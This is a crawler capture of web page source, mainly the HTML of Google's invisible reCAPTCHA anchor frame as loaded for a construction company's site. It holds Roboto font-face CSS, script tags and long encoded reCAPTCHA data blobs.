OgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://construtoranossolar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DKG27/jQ7K6zmXmxfU6bXjcaSPQnZS2SvXbUDKQ1iZI\\u003d\x22,1,0,null,1,1768429255847,0,0,[128,109,96],null,[243],\x22RC-OHNyZmfkRL8KAA\x22,null,null,null,null,null,\x220dAFcWeA5CzzfoI13kLDZmQrUP_ajosHVbbBivzleKIVqk1aKdK0CiOrgPnSamNWgW4LORmqJ4Hr1m_-aegb_q7WwWF096miVPCA\x22,1768512055976]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwCi8rAAAAAMfJ6Vov5JseWdKkLIq92Adxa6MN&co=aHR0cHM6Ly9jb25zdHJ1dG9yYW5vc3NvbGFyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5kf33yout8y3
body_size: 48473
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h8avF_0NGNB_7eaQvOlHtQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h8avF_0NGNB_7eaQvOlHtQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h8avF_0NGNB_7eaQvOlHtQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrITw5FBw6PDkn/[base64]/Dh8KJw7PDth7CvcKCw5rClWDDqsKewrwvTVdVEk4mwpnDpcO3awvDgBETWcOsw69qw5gqw6dRImnCh8OZJl7CrMKBAsOtw7bDvQhiw7/CrFpfwqZhwq3DkRfDjsO9wqFEGcKzwpHDrcOZw6DCtsKhwopUPQXDsBtsa8O+wo3Cg8K4w6PDtsKUw6jCh8K8F8OaSEfCmMOkwqw5MUZ8AsO1IH/CvMK0wpLCi8ONS8KjwrvDvm/DkMKGwpDDjld2w7TChsK7MsO2DMOWVHVaCMKnVj1vJivCr3V9w5RKPwlcIcOIw4/DvnPDu1TDtMOjGMOGbMO8wqfCtMKMwqfCkCc3w7JKw70YdmccwprDncKrN3MJSsOdwrxJQcKnwofCvzDDlsKLP8KTeMKCQMKLWcKRw6ZXwrJZw6UPw64PwrELeQHDqRfCg0FFw7Atw5oGPC/Cn8KRwoLCrsOeBXTDqTTDn8KlwrjCuBJVw7rDj8K6K8KddcO0wqzDpWV2wpfCqDPDnMOSwpTCqsK0FMKyAj01w5DCvXtIwogcwr9WO0hGbHPDvcOBwrRBaSZLw6/CrA/DijDDgiwmPkFELQA+wrR0w4fCi8O4wp3Cn8KET8Olw5cXwo0fwrE4wofDksOJwqLDrMKhPsKcCjs1bERKX8O+w71fw7MQwo06wrDCgTw+bGJud8KLI8KBSlzCpMOIYG5wwrXCocOHwojCjHHDlWTClMOxwpvCgcKxw5M/[base64]/[base64]/[base64]/CnMOOJkDCgcKGwqLDs8KcEsKELWAwJMKowqDDjhYER1AxwqzDjsOfEcKVH1p9IsOcwqPDmMKVwpVxw5nCt8KnHxvDqHBmUQYLQcOlw7VdwozDumrDscOYCcOnZ8O2XWBJwrBxQQpQclR5wrkPw5/DvsKuP8K0w5jDl2/[base64]/CkDzDvHHCgxd2L2TDslrDsj4vw6gcfW7CiMOqw5XDvsOmw6Z0EsOtdsOsZcOOAMKOwqU5w7YUKcORwpk1w4XDnyEiPMOLAcO+QsKwHy3DsMKzMxnCmMKowprCj3/[base64]/DscO0dB3Dhl5USsO/w6koU2fCsXzDrcK/w7TDqB3CnMK9w6xwwo7DvipUAF83NXh/[base64]/Dt2wFSsOrwpt4PR/[base64]/CtMKawrjCnMOnVjnDs8Ofw7UdKjobwr0KK8O9PMKrJ8KBwo1JwpPDscOywqZIZMKlwqPDvA4hwpHDlMO/YsKwwqYbe8OMLcK4W8OpK8O/[base64]/DqjHCqMKXYXfChcKgUV/CqcKqX19Vw43DoMOTw73DocO9fUgFUMOawpt6BQpewpt6ecKeecKfwr8pZsKmcz0dd8KkPMKUw77Do8O/[base64]/CtsO6K8OFXz3ChcKkIijCmcOlPsOWw4TDon3ClsOHw7TDjV/DmSzCgU3CrRUlwqkQwoNjEsO5wrA4BRV3wqXClSTDg8OUTcKIMk7DuMKJw4/CsEc5wocmI8OWw4U2w4N7cMKpW8OLwqRQJGs9O8ORw4JCTsKfw5HCt8O4F8KxOcOwwpjCkEgKIEgqw6t1Fn7DuT/DhEF/wr7DlX5cXMOnw77DjsKqwpRHw7zDmlRWNcOSDcKjwq8Xw6rDhsO8w73CjcKww4XDqMOsfDXDiV9SQsOEE0gjMsObIsKGw7vDncOXZ1TCk2zDll/Cq0gNw5Zsw50CMsOrwo/[base64]/[base64]/[base64]/PnQlOsOzb8KfwrIecwXDo2oEw6F9wo55w4vCoXPCs8OOXUAyKsKCDR99A03DsHdULMKPwrAuPsOvU0/DlBRpFVLDlMOBw5XDqMKqw6zDq1LDl8KWPGPCmsO8w7nDtMKkw5BlCQkSwrEaOsObwqw+w68wF8OFN2/[base64]/UAfCqsOdEH/Cr8O4NV92w4vDlC4qaCTDgsOwwroNwqkXFld6dcOtw6vDpmXDvcKfNcKBAsOFHMKiTWHCgMOXw7bDtXAmw63DucOZwqPDpyl/[base64]/CvMOXw480wqTDmsKvw7zCpCcawpzDhj1fM8O8Hz1RwoPDo8OIw63DsBdTeMOjPsO3w65eUsOhbnVFw5R/TMOpw6F8w601w57Crn0fw7LDvsKXw5XCksKzcFIdDsOvHkvDiVbDmQtuwrLCvMK1woLDuybDlMKXDC/Dq8KFwq3DpcO6QgvDlEHCuFMVwrzDpMK+J8KQZMKFw4RUwqLDg8OvwoI5w7/CssOfw7HCnzvDt3lXT8O3wpgTJC7DlMKRw5TCtMO5wq/ChArCqMOew4TCuijDmMKzw7PCl8KMw7Z8OR9UJsO7wrFAwotEIsK1HilsSsKZBmjDgsK0MMKBw5PCrBPCqAJgGGVgwq3Dly8AeQ7Cq8KkA3/DnsOcw7R7O2jDuADDksO6w441w6LDs8KJZgfDhsOtw7YMbMKHw6jDqMK5aAYrS23Dv3MRwpkKIMK5BsK0wqEowrQyw6LCp8OoFMKzw71swqXCksOYwrgBw6/Cl3HDmsOjCFNcwo7CrkEcKsK5QcOlw5rCssKlw5XDjG7CmsK9WWUXw4vDvk/DuF7DtHbDlcK+wpkowq/CiMOowrpRXTdXHMKnTlJUw5LCqwt/Shp5Y8O1WcOzwqHDty0ywr/CrhJ9w6/ChsOMwoZ+w7DCuHbDm3vCt8KzEMKiJsKMw4clwo8owrLCtsO/OG5nbmbCrsKdw7Jbw7XCg